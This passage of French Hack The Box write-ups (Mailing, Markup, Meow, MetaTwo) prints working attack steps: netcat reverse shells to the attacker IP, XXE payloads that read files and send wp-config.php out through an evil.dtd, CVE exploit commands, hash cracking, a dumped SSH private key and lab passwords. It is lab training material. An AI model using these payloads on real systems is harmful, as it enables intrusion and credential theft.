             This may cause "CL_OUT_OF_RESOURCES" or related errors.
             To disable the timeout, see: https://hashcat.net/q/timeoutpatch
nvmlDeviceGetFanSpeed(): Not Supported
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 245 MB
Dictionary cache hit:
 Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes....: 139921507
* Keyspace..: 14344385
841 \verb+bb5acfa6779ae432fd7a4e6600\verb+ba7:+homenetworkingadministrator+
. . .
```

Le mot de passe décrypté est : administrator:homenetworkingadministrator

A présent que l'on connait les identifiants du serveur on peut chercher une vulnérabilité sur le serveur SMTP, la CVE-2024-21413 permet de lancer une requete afin que l'utilisateur clique et que l'on puisse receptionner un hash, on connait l'identifiant et mot de passe de administrator :

```
### Envoi de la requete SMTP sur le port 587
python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password
'homenetworkingadministrator' --sender administrator@mailing.htb --recipient maya@mailing.htb --url "
\\10.10.14.4\smbFolder\test.txt" --subject Test
CVE-2024-21413 | Microsoft Outlook Remote Code Execution Vulnerability PoC.
Alexander Hagenah / @xaitax / ah@primepage.de
Email sent successfully.
### Reception du Hash sur impacket
```

```
sudo impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.14,65113)
[*] AUTHENTICATE_MESSAGE (MAILING\maya, MAILING)
[*] User MAILING\maya authenticated successfully
[*]
```

On a récpetionné le hash de maya sur impacket on peut à présent utiliser hashcat afin de le décrypter :

```
hashcat -m 5600 maya.hash /usr/share/wordlists/rockyou.txt --force
hashcat (v6.2.6) starting
You have enabled -- force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes....: 139921507
* Keyspace..: 14344385
400000000000000000:m4y4ngs4ri
. . .
```

Le hash a été décrypté les identifiants sont maya:m4y4ngs4ri on peut à présent utiliser evilwinrm afin de se connecter avec les identifiants trouvés :

```
evil-winrm -u maya -p m4y4ngs4ri -i mailing.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function
is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maya\Documents>
```

On obtient ainsi accès à la machine avec l'utilisateur maya

### **Privilege Escalation**

Il nous faut l'accès Adminsitrateur à présent. En enumérant les fichiers en découvre que le programme LibreOffice est installé sur la machine on découvre sa version :

```
type "C:\program files\libreoffice\program\version.ini"
[Version]
...
MsiProductVersion=7.4.0.1
ProductCode={A3C6520A-E485-47EE-98CC-32D6BB0529E4}
Reference00oMajorMinor=4.1
```

On recherche une vulnérabilité pour cette version du logiciel on trouve la CVE-2023-2255 on peut lancer le programme qui permet la compilation du fichier .odt :

python3 CVE-2023-2255.py --cmd "cmd.exe /c C:\Users\maya\Desktop\nc.exe -e cmd.exe 10.10.14.4 1234"
--output exploit.odt
File exploit.odt has been created !

Puis on upload nc et le fichier odt :

```
*Evil-WinRM* PS C:\Users\maya\Desktop> upload nc.exe
Info: Uploading /home/yoyo/Downloads/nc.exe to C:\Users\maya\Desktop\nc.exe
Data: 51488 bytes of 51488 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\maya\Desktop> cd "C:\Important Documents"
*Evil-WinRM* PS C:\Important Documents> upload exploit.odt
Info: Uploading /home/yoyo/Downloads/exploit.odt to C:\Important Documents\exploit.odt
Data: 40732 bytes of 40732 bytes copied
Info: Upload successful!
### Reception du reverse Shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.14] 59190
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>whoami
whoami
mailing\localadmin
C:\Program Files\LibreOffice\program>
```

On obtient ainsi les droits sur l'utilisateur localadmin

## Markup

#### Reconnaissance

Machine cible Adresse IP : 10.129.95.192

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.129.95.192
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-09 11:35 CET
Stats: 0:00:54 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 35.23% done; ETC: 11:37 (0:01:41 remaining)
Nmap scan report for 10.129.95.192
Host is up (0.015s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 130.68 seconds
```

Il semble qu'il y ait les ports 22, 80 et 443 ouverts, le port 80 lance un serveur web apache version 2.4.41 :

```
curl -I 10.129.95.192
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2024 10:38:39 GMT
Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
X-Powered-By: PHP/7.2.28
Set-Cookie: PHPSESSID=8n5a9r113puf0g844gen8fapie; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
```

Sur la page web est présent une demande d'authentification. On peut tester différentes combinaisons de noms utilisateur et mot de passe, on parvient à se connecter avec les identifiants par défaut admin:password

En explorant les pages du site on trouve qu'il est possible de soumettre un formulaire de commandes et de contact page web : services.php et contact.php

En explorant le code source du site avec le navigateur on trouve que le site utilise la version 1.0 de XML pour son formulaire de commandes. De plus en explorant le code HTML on découvre un nom d'utilisateur : Daniel qui semble être le développeur du site.

#### Vulnerability Assessment

Afin d'exploiter le site nous allons lancer une attaque XXE (XML External Entity) pour cela on execute le code suivant sur Burpsuite Repeater qui permet d'afficher le contenu du fichier c:/windows/win.ini :

```
<?xml version = "1.0"?>
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini">
]>
<order>
<quantity>
1
</quantity>
1
</quantity>
<item>
&xxe;
</item><address>
a
</address>
</order>
```

Le résultat est le suivant :

```
Your order for
; for 16-bit app support
[fonts]
[extensions]
```

```
[mci extensions]
[files]
[Mail]
MAPI = 1
[Ports]
COM1:=9600,n,8,1
```

## Exploitation

A présent que nous avons confirmation que l'attaque fonctionne nous allons explorer les fichier afin d'en extraire du contenu. Nous avions possiblement un nom d'utilisateur daniel nous allons donc tenter d'extraire sa clef RSA placé dans le fichier c:/users/daniel/.ssh/id\_rsa afin de nous connecter en SSH :

```
<?xml version = "1.0"?>
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///c:/users/daniel/.ssh/id_rsa">
1>
<order>
<quantity>
</quantity>
<item>
&xxe:
</item><address>
 а
</address>
</order>
```

Le résultat est le suivant :

```
Your order for
            --BEGIN OPENSSH PRIVATE KEY----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAABAAABlwAAAAdzc2gtcn
\texttt{NhAAAAweAAQAAAYEArJgaPRF5S49ZB+Q18cOhnURSOZ4nVYRSnPXo6FIe9JnhVRrdEiMiinterstrater} \\
 QZoKVCX6hIWp7I0BzN3o094nWInXYqh2oz5ijBqrn+NV1DYgG0tzQWLhW7MKsAvMpqM0fg
HYC5nup5qM8LYDyhLQ56j8jq5mhvEspgcDdGRy31plj0QSYDeAKVfiT00MznyOdY/Klt6+
\texttt{ca+7/6} \texttt{ze8LTD3KYcUAqAxDINaZnNrG66yJU1RygXBwKRMEKZrEviLB7dzLElu3kGtiBa0g}
DUqF/SVkE/tKGDH+XrKl6ltAUKfald/nqJrZbjDieplguocXwbFugIkyCc+eqSyaShMVk3
PKmZCo3ddxfmaXsPTOUpohi4tidnG000H0f7Vt4v843xTWC8wsk2ddVZZV41+ES99JM1Fx
LoVSXtizaXYX618P+FuE4ynam2cRCqWuis1M0XVLEA+mGznsXeP11NL+OeaT3Yt/TpfkPH
3cUU0VezCezxqDV6rs/o333JDf0klkIRmsQTVMCVAAAFiGFRDhJhUQ4SAAAAB3NzaC1yc2
\texttt{EAAAGBAKyYGjOReUuPWQfkJfHDoZ1EUjmeJ1WEUpz160hSHvSZ4VUa3RIjIkGaClQ1+oSF}
qeyNAczd6NPeJ1iJ12KodqM+Yowaq5/jVZQ2IBjrc0Fi4VuzCrALzKajNH4B2AuZ7qeajP
C2A8oS0Oeo/I6uZobxLKYHA3Rkct9aZYzkEmA3gC1X4kzjjM58jnWPypbevnGvu/+s3vC0
w9 ymHFA kgMQyD WmZzaxuusiVNU coFwcCkTBCmaxL4 iwe3 cyxJbt5BrYgWtIA1 khf01 ZBP7 to the second state of the second state of th
Shgx/16ypepbQFCn2pXf56ia2W4w4nqZYLqHF8GxboCJMgnPnqksmkoTFZNzypmQqN3XcX
5ml7D0zlKaIYuLYnZxjtNB9H+1beL/ON8U1gvMLJNnXVWWVeNfhEvfSTJRcS6FU17Ys212
F+pfD/hbh0Mp2ptnEQqlrorJTNF1SxAPphs57F3j9ZTS/tHmk92Lf06X5Dx93FFNFXswns
8ag1eq7P6N99yQ39JJZCEZrEE1TAlQAAAAMBAAEAAAGAJvPhIB08eeAtYMm0AsV7SSotQJ
HAIN3PY1tgqGY4VE4SfAmnETvatGGWqS01IAmmsxuT52/B52dBDAt4D+0jcW5YAXTXfStq
mhupHNau2Xf+kpqS8+6FzqoQ48t4vg2Mvkj0PDNoIYgjm9UYwv77ZsMxp3r3vaIaBuy49J
ZYy1xbUXlj0qU0lzmnUUMVnv1AkBnwXSDf5AV4GulmhG4KZ71AJ7AtqhgHkd0TBa83mz5q
{\tt FDFDy44IyppgxpzIfkou6aIZA/rC70eJ1Z9ElufWLvevywJeGkp0Bkq+DFigFwd2GfF7kD}{\tt FDFDy44IyppgxpzIfkou6aIZA/rC70eJ1Z9ElufWLvevywJeGkp0Bkq+DFigFwd2GfF7kD}{\tt FDFDy44IyppgxpzIfkou6aIZA/rC70eJ1Z9ElufWLvevywJeGkp0Bkq+DFigFwd2GfF7kD}{\tt FDFDy44IyppgxpzIfkou6aIZA/rC70eJ1Z9ElufWLvevywJeGkp0Bkq+DFigFwd2GfF7kD}{\tt FDFDy44IyppgxpzIfkou6aIZA/rC70eJ1Z9ElufWLvevywJeGkp0Bkq+DFigFwd2GfF7kD}{\tt FDFDy44IyppgxpzIfkou6aIZA/rC70eJ1Z9ElufWLvevywJeGkp0Bkq+DFigFwd2GfF7kD}{\tt FDFDy44IyppgxpzIfkou6aIZA/rC70eJ1Z9ElufWLvevywJeGkp0Bkq+DFigFwd2GfF7kD}{\tt FDFDy44IyppgxpzIfkou6aIZA/rC70eJ1Z9ElufWLvevywJeGkp0Bkq+DFigFwd2GfF7kD}{\tt FDFDy44IyppgxpzIfkou6aIZA/rC70eJ1Z9ElufWLvevywJeGkp0Bkq+DFigFwd2GfF7kD}{\tt FDFDy44IyppgxpzIfkou6aIZA/rC70eJ1Z9ElufWLvevywJeGkp0Bkq+DFigFwd2GfF7kD}{\tt FDFDy44Iyppgxpz}{\tt FDFDy44Iyppgxpz}{\tt FDFDy44Iyppgxpz}{\tt FDFDy44Iyppgxpz}{\tt FDFDy44Iyppgxpz}{\tt FDFDy44Iyppgxpz}{\tt FDFDy44Iyppgxpz}{\tt FDFDy44Iyppgx}{\tt FDFDy44Iyppgxpz}{\tt FDFDy44Iyppgx}{\tt FDFDy44Iyppgx}{\tt FDFDy44Iypgx}{\tt FDFDy44Iypgx}{\tt FDFDy44
1NCEgH/KFW41Vt0GTaY0V2otR3evYZnP+UqRxPE62n2e9UqjEOTvKiVIXSqwSExMBHeCKF
+A5JZn45+sb1AUmvdJ7ZhGHhHSjDG0iZuoU66rZ90cd0mzQxB67Em6xs1+aJp3v8HIvpEC
sfm80NKUo8d0Dlkk0slY4GFyx1L5CVtE89+wJUDGI0wRjB1c64R8eu3g3Zqqf7ocYVAAAA
wHnnDAKd85CgPWAUEVXyUGDE6mTyexJubnoQhqIzgTwylLZW8mo1p3XZVna6ehic01dK/o
\tt 1xTBIUB6VT00BphkmFZCfJptsHgz5AQXkZMybwFATtFSyLTVG2ZGMWvlI3jKwe9IAWTUTS
IpXkVf2ozXdLxjJEsdTno8hz/YuocEYU2nAgzhtQ+KT95EYVcRk8h7N1keIwwC6tUVlpt+
yrHXm3JYU25HdSv0TdupvhgzBxYOcpjqY2GA3i27KnpkIeRQAAAMEA2nxxhoLzyrQQBtES
F14Baus1XHI3RmLjhUCOPXabJv5gXmAPmsEQ0kBLshuIS59X67XSBgUvfF5KVpBk7BCbzL
mQcmPrnq/LNXVk8aMUaq2RhaCUWVRlAoxespK4pZ4ffMDmUe2RKIVmNJV++vlhC96yTuUQ
S/58hZP3x1NRwlfKOw1LPzjxqhY+vzAAAAwQDKOnpm/21pwJ6Vj0derUQy67ECQf339Dvy
U9wdThMBRcVpwdg16z7UXIO0cja1/EDon52/4yxImUuTh0jCL9yloTamWkuGqCRQ4oSeqP
kUtQAh7YqWil1/jTCTOCujQGvZhxyRfXgbwE6NWZOEkqKh5+SbYuPk08kB9xboWWCEOqNE
vRCD2pONhqZOjinGfGUMml1UaJZzxZs6F9hmOz+WAek89dPdD4rBCU2fS3J7bs9Xx2PdyABCU2fS3J7bs9Xx2PdyABCU2fS4BCU2fS3J7bs9Xx2PdyABCU2fS4BCU2fS4BCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU2fFBCU0fFBCU2fFBCU2fFBCU0fFBCU0fFBCU2fFBCU0fFBCU0fFBCU0fFBCU0fFBCU0fFBCU0fF
m3MVFR4sN7a1cAAAANZGFuaWVsQEVudGl0eQECAwQFBg==
```

--END OPENSSH PRIVATE KEY-

On peut créer un fichier id\_rsa en local et on change les droits utilisateur du fichier avec chmod 400 id\_rsa puis on se connecte en ssh à la machine cible :

```
ssh -i id_rsa daniel@10.129.95.192
The authenticity of host '10.129.95.192 (10.129.95.192)' can't be established.
```

```
ED25519 key fingerprint is SHA256:v2qVZO/YBh1AMB/k4lDggvG5dQb+Sy+tURkS2AiYjx4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.95.192' (ED25519) to the list of known hosts.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
```

```
daniel@MARKUP C:\Users\daniel>
```

On peut extraire le flag user.txt présent dans le répertoire Desktop

## **Privilege Escalation**

Il nous faut à présent l'accès Administrator.

En continuant d'explorer les fichiers il semble qu'il y ait un fichier nommé job.bat dans le répertoire C:\LogManagement :

```
daniel@MARKUP C:\Log-Management>type job.bat
@echo off
FOR /F "tokens=1,2*" %%V IN ('bcdedit') DO SET adminTest=%%V
IF (%adminTest%)==(Access) goto noAdmin
for /F "tokens=*" %%G in ('wevtutil.exe el') DO (call :do_clear "%%G")
echo.
echo Event Logs have been cleared!
goto theEnd
:do_clear
wevtutil.exe cl %1
goto :eof
:noAdmin
echo You must run this script as an Administrator!
:theEnd
exit
```

On remarque que celui ci execute un programme nommé wevtutil.exe Il est apparemment uniquement executable par un administrateur on peut vérifier cela avec icacls :

```
icacls job.bat
job.bat BUILTIN\Users:(F)
    NT AUTHORITY\SYSTEM:(I)(F)
    BUILTIN\Administrators:(I)(F)
    BUILTIN\Users:(I)(RX)
```

ps

Le fichier peut en vérité être exécuté par tous les utilisateurs dont l'utilisateur daniel et aussi par les Administrateurs. On peut vérifier que le processus wevtutil.exe est en cours d'execution avec ps :

| F-      |        |       |       |        |      |    |             |
|---------|--------|-------|-------|--------|------|----|-------------|
| Handles | NPM(K) | PM(K) | WS(K) | CPU(s) | Id   | SI | ProcessName |
|         |        |       |       |        |      |    |             |
| 4       | 2      | 412   | 80    |        | 3580 | 1  | wevtutil    |

Le wevtutil semble être executé il est donc possible de lancer un reverse shell avec netcat en ajoutant une ligne au processus job.bat afin que le reverse shell s'execute.

On commence par uploader netcat avec un serveur python auto hébergé sur la machine attaquant :

python3 -m http.server 8000 Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...

On lance ensuite une requête depuis le serveur afin de télécharger netcat :

```
wget http://10.10.14.21:8000/nc.exe -outfile nc64.exe
PS C:\Log-Management> dir
Directory: C:\Log-Management
```

| Mode | LastWriteTime      | Length Name    |
|------|--------------------|----------------|
|      |                    |                |
| -a   | 3/6/2020 1:42 AM   | 346 job.bat    |
| -a   | 12/9/2024 10:56 AM | 38616 nc64.exe |

On peut à présent ajouter la ligne de code qui va executer le reverse shell :

daniel@MARKUP C:\Log-Management> echo C:\Log-Management\nc64.exe -e cmd.exe 10.10.14.21 1234 >
C:\Log-Management\job.bat

On lance en parallèle un listener netcat sur le port 1234 afin de réceptionner le shell :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.21] from (UNKNOWN) [10.129.95.192] 49775
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
```

```
C:\Windows\system32>
```

On peut extraire le flag placé dans le fichier C:\users\Administrator\Desktop\root.txt

#### Meow

#### Reconnaissance

Machine cible Adresse IP : 10.129.3.133

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.129.3.133
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-08 18:49 CET
Nmap scan report for 10.129.3.133
Host is up (0.020s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
23/tcp open telnet
Nmap done: 1 IP address (1 host up) scanned in 14.53 seconds
```

Le scan révèle qu'il y a le port 23 pour Telnet ouvert, ce protocole est très peu sécurisé, on peut donc tenter de s'y connecter avec des identifiants par défaut :

```
telnet 10.129.3.133
Trying 10.129.3.133...
Connected to 10.129.3.133.
Escape character is '^]
Meow login: root
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
 * Documentation: https://help.ubuntu.com
                   https://landscape.canonical.com
 * Management:
 * Support:
                   https://ubuntu.com/advantage
  System information as of Wed 08 Jan 2025 05:51:42 PM UTC
  System load:
                          0.09
                          41.7% of 7.75GB
  Usage of /:
  Memory usage:
                          4%
  Swap usage:
                          0%
  Processes:
                          145
  Users logged in:
                          0
  IPv4 address for eth0: 10.129.3.133
  IPv6 address for eth0: dead:beef::250:56ff:fe94:dbc5
 * Super-optimized for small spaces - read how we shrank the memory
   footprint of MicroK8s to make it the smallest full K8s around.
   https://ubuntu.com/blog/microk8s-memory-optimisation
75 updates can be applied immediately.
31\ {\rm of}\ {\rm these}\ {\rm updates}\ {\rm are}\ {\rm standard}\ {\rm security}\ {\rm updates}.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Sep 6 15:15:23 UTC 2021 from 10.10.14.18 on pts/0
root@Meow:~# ls
flag.txt snap
```

L'identifiant correct était root

#### MetaTwo

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.186

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.186
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-21 13:40 CET
Nmap scan report for 10.10.11.186
Host is up (0.14s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ftp
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 10.83 seconds
```

Le scan révèle qu'il y a 3 ports ouverts, le port 21 pour FTP, le port 22 pour SSH et le port 80 pour un serveur web Nginx. Le site web est une entreprise d'actualités. Wappalyzer identifie le CMS Wordpress version 5.6.2, il y a une URL permettant de programmer une réunion, on peut entrer ses informations dans le formulaire pour s'inscrire. Le langage php version 8.0.24 est utilisé. En analysant le code source de la page events pour programmer un évènement, on remarque la présence du plugin BookingPress Version 1.0.10

## Exploitation

Avec ces informations on peut commencer à rechercher une CVE pour la version 1.0.10 du plugin Wordpress, on tombe sur la CVE-2022-0739 https://github.com/viardant/CVE-2022-0739?tab=readme-ov-file qui permet de pouvoir dumper la base de donnée utilisé par le site, on télécharge et execute l'exploit :

```
python3 booking-press-expl.py --url http://metapress.htb/ --nonce 397a56236b
- BookingPress PoC
-- Got db fingerprint: 10.5.15-MariaDB-0+deb11u1
-- Count of users: 2
|admin|admin@metapress.htb|$P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.|
|manager|manager@metapress.htb|$P$B4aNM28NOE.tMy/JIcnVMZbGcU16Q70|
```

En ajoutant le nonce wordpress en argument on peut dump le contenu de la base de donnée, on ontient les hash des utilisateur admin et manager, on crack les hash avec hashcat :

```
hashcat -m 400 mana.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
            This may cause "CL_OUT_OF_RESOURCES" or related errors.
            To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
            This may cause "CL_OUT_OF_RESOURCES" or related errors.
            To disable the timeout, see: https://hashcat.net/q/timeoutpatch
nvmlDeviceGetFanSpeed(): Not Supported
$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70:partylikearockstar
Session....: hashcat
Status....: Exhausted
Hash.Mode....: 400 (phpass)
Hash.Target....: mana.hash
Time.Started....: Tue Jan 21 15:33:28 2025 (26 secs)
Time.Estimated...: Tue Jan 21 15:33:54 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1...... 575.7 kH/s (0.98ms) @ Accel:128 Loops:128 Thr:256 Vec:1
Recovered.....: 1/2 (50.00%) Digests (total), 1/2 (50.00%) Digests (new), 1/2 (50.00%) Salts
Progress.....: 28688770/28688770 (100.00%)
Rejected.....: 0/28688770 (0.00%)
Restore.Point...: 14344385/14344385 (100.00%)
```

```
Restore.Sub.#1...: Salt:1 Amplifier:0-1 Iteration:8064-8192
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[2a2a2454c592a2a2a3133] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Temp: 43c Util: 49% Core:1785MHz Mem:5000MHz Bus:16
Started: Tue Jan 21 15:33:26 2025
Stopped: Tue Jan 21 15:33:56 2025
```

Hashcat ne parvient qu'à craquer le hash de l'utilisateur manager, manager:partylikearockstar on peut utiliser ses identifiants afin de se connecter à wordpress, une fois connecté on a accès a la librairie ou l'on peut uploader des fichier. on peut exploiter la version 5.6.2 de wordpress qui est vulnérable à la CVE-2021-29447 https://blog.wpsec.com/ wordpress-xxe-in-media-library-cve-2021-29447/ pour cela il faut créer un fichier .wav qui contient une execution de commande qui va lire le contenu du système, que l'on va uploadé et lorsque uploadé on receptionnera une réponse du système qui va faire une requete vers un autre fichier qui contiendra le fichier que l'on souhaite lire dans l'exemple wp-config.php :

```
### Création du fichier wav
remote SYSTEM '"'"'http://10.10.16.7:8000/evil.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
### Contenu du fichier evil.dtd
cat evil.dtd
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/var/www/metapress.htb/blog/</pre>
wp-config.php">
<!ENTITY % init "<!ENTITY & #x25; trick SYSTEM 'http://10.10.16.7:8000/?p=%file;'>" >
### réception du contenu du fichier codé en Base64 après upload du fichier wav
php -S 0.0.0.0:8000
 [Tue Jan 21 17:50:28 2025] PHP 8.2.27 Development Server (http://0.0.0.0:8000) started
 [Tue Jan 21 17:50:37 2025] 10.10.11.186:55448 Accepted
 [Tue Jan 21 17:50:37 2025] 10.10.11.186:55448 [200]: GET /evil.dtd
 [Tue Jan 21 17:50:37 2025] 10.10.11.186:55448 Closing
 [Tue Jan 21 17:50:37 2025] 10.10.11.186:55452 Accepted
 [Tue Jan 21 17:50:37 2025] 10.10.11.186:55452 [404]: GET /?
p=PD9 waHANCi8qKiBUaGUgbmFtZSBvZiB0aGUgZGF0YWJhc2UgZm9yIFdvcmRQcmVzcyAqLw0KZGVmaW51KCAnREJfTkFNRScsICdibG9nJyApBarrow and an anti-stress and a stress and a str
FiYXN1IHBhc3N3b3JkICovDQpkZWZpbmUoICdEQ19QQVNTV09SRCcsICc2MzVBcUBUZHFyQ3dYR1VaJyApOw0KDQovKiogTX1TUUwgaG9zdG5h
aW5nIG1vZGUuDQogKiBAbG1uayBodHRwczovL3dvcmRwcmVzcy5vcmcvc3VwcG9ydC9hcnRpY2x1L2R1YnVnZ21uZy1pbi13b3JkcHJ1c3MvDQ
ogKi8NCmRlZmluZSggJ1dQX0RFQlVHJywgZmFsc2UgKTsNCg0KLyoqIEFic29sdXRlIHBhdGggdG8gdGhlIFdvcmRQcmVzcyBkaXJlY3Rvcnku
ICovDQppZiAoICEgZGVmaW51ZCggJ0FCU1BBVEgnICkgKSB7DQoJZGVmaW51KCAnQUJTUEFUSCcsIF9fRE1SX18gLiAnLycgKTsNCn0NCg0KLy
oqIFNldHMgdXAgV29yZFByZXNzIHZhcnMgYW5kIGluY2x1ZGVkIGZpbGVzLiAqLw0KcmVxdW1yZV9vbmNlIEFCU1BBVEggLiAnd3Atc2V0dGlu
Z3MucGhwJzsNCg== - No such file or directory
### Conversion du contenu Base64 en text
echo
 "PD9waHANCi8qKiBUaGUgbmFtZSBvZiBOaGUgZGF0YWJhc2UgZm9yIFdvcmRQcmVzcyAqLw0KZGVmaW51KCAnREJfTkFNRScsICdibG9nJyApO
 .... " | base64 -d
<?php
 /** The name of the database for WordPress */
define( 'DB_NAME', 'blog' );
 /** MySQL database username */
define( 'DB_USER', 'blog' );
 /** MySQL database password */
define( 'DB_PASSWORD', '635Aq@TdqrCwXFUZ' );
 /** MySQL hostname */
define( 'DB_HOST', 'localhost' );
 /** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
define( 'FS_METHOD', 'ftpext' );
define( 'FTP_USER', 'metapress.htb' );
define( 'FTP_PASS', '9NYS_ii@FyL_p5M2NvJ' );
define( 'FTP_HOST', 'ftp.metapress.htb' );
define( 'FTP_BASE', 'blog/' );
define( 'FTP_CSL', felet);
define( 'FTP_SSL', false );
```

On réceptionne le contenu du fichier : /var/www/metapress.htb/blog/wp-config.php qui contient des identifiants et mot de passe afin de se connecter au protocole FTP, on peut les utiliser afin de se connecter en FTP et télécharger des fichiers

interessants :

cat send\_email.php

```
ftp metapress.htb@metapress.htb
Connected to metapress.htb.
220 ProFTPD Server (Debian) [::ffff:10.10.11.186]
331 Password required for metapress.htb
Password:
230 User metapress.htb logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> list
?Invalid command.
ftp> ls
229 Entering Extended Passive Mode (|||45328|)
150 Opening ASCII mode data connection for file list
            5 metapress.htb metapress.htb 4096 Oct 5 2022 blog
3 metapress.htb metapress.htb 4096 Oct 5 2022 mailer
drwxr-xr-x
drwxr-xr-x 3 metapress.htb metapress.htb
226 Transfer complete
ftp> cd mailer
250 CWD command successful
ftp> ls
229 Entering Extended Passive Mode (|||26190|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 4 metapress.htb metapress.htb 4096 Oct 5 2022 PHPMailer
-rw-r--r-- 1 metapress.htb metapress.htb 1126 Jun 22 2022 send_emai
                                              1126 Jun 22 2022 send_email.php
226 Transfer complete
ftp> cd PHPMailer
250 CWD command successful
ftp> ls
229 Entering Extended Passive Mode (|||39758|)
150 Opening ASCII mode data connection for file list
                                           2092 Jun 20 2022 COMMITMENT
2503 Jun 20 2022 composer.json
-rw-r--r--
            1 metapress.htb metapress.htb
-rw-r--r--
            1 metapress.htb metapress.htb
                                           5521 Jun 20 2022 get_oauth_token.php
-rw-r--r-- 1 metapress.htb metapress.htb
drwxr-xr-x
            2 metapress.htb metapress.htb
                                              4096 Oct 5
                                                            2022 language
                                           26529 Jun 20 2022 LICENSE
-rw-r--r--
            1 metapress.htb metapress.htb
-rw-r--r--
           1 metapress.htb metapress.htb
                                           16240 Jun 20 2022 README.md
-rw-r--r--
            1 metapress.htb metapress.htb
                                              7584 Jun 20
                                                            2022 SECURITY.md
                                           7584 Jun 20 2021
4096 Oct 5 2022 src
drwxr-xr-x 2 metapress.htb metapress.htb
-rw-r--r--
           1 metapress.htb metapress.htb
                                                 5 Jun 20 2022 VERSION
226 Transfer complete
ftp> get get_oauth_token.php
local: get_oauth_token.php remote: get_oauth_token.php
229 Entering Extended Passive Mode (|||39734|)
150 Opening BINARY mode data connection for get_oauth_token.php (5521 bytes)
*****************************
                                                                                   371.98 KiB/s
                                                                                                   00:00 ETA
226 Transfer complete
5521 bytes received in 00:00 (96.27 KiB/s)
ftp> get send_email.php
local: send_email.php remote: send_email.php
229 Entering Extended Passive Mode (|||10705|)
150 Opening BINARY mode data connection for send_email.php (1126 bytes)
25.66 KiB/s
                                                                                                    00:00 ETA
226 Transfer complete
1126 bytes received in 00:00 (8.76 KiB/s)
```

On trouve les fichiers du serveurs web qui semblent avoir été installé dans le serveur FTP et on a téléchargé des fichiers de configuration du dossier mailer, on affiche leur contenu :

```
<?php
/*
